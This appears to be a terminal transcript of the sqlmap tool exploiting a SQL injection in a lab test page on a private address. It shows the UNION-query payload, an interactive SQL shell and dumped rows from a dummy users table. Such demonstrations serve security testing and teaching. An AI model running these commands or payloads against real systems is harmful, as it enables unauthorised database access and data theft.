 [20] Tue 17.Jul.2012 15:17:05
[~/Dropbox/Work/sqlmap] python sqlmap.py -u "http://192.168.21.128/sqlmap/mysql/get_int.php?id=1" --sql-shell
sqlmap/1.0-dev-a4f5c1d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 15:17:08
[15:17:08] [INFO] resuming back-end DBMS 'mysql'
[15:17:08] [INFO] testing connection to the target url
[15:17:08] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a7377783a,0x6d4d72445942696a7251,0x3a726b743a)#
---
[15:17:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
[15:17:08] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT * FROM testdb.users
[15:17:11] [INFO] fetching SQL SELECT statement query output: 'SELECT * FROM testdb.users'
[15:17:11] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[15:17:11] [INFO] fetching columns for table 'users' in database 'testdb'
[15:17:11] [INFO] the query with column names is: SELECT id, name, surname FROM testdb.users
SELECT * FROM testdb.users [4]:
[*] 1, , blissett
[*] 2, fluffy, bunny
[*] 3, wu, ming
[*] 4,  , nameisnull
sql-shell> SELECT @@version
[15:17:12] [INFO] fetching SQL SELECT statement query output: 'SELECT @@version'
SELECT @@version:    '5.1.61-0+squeeze1'
sql-shell>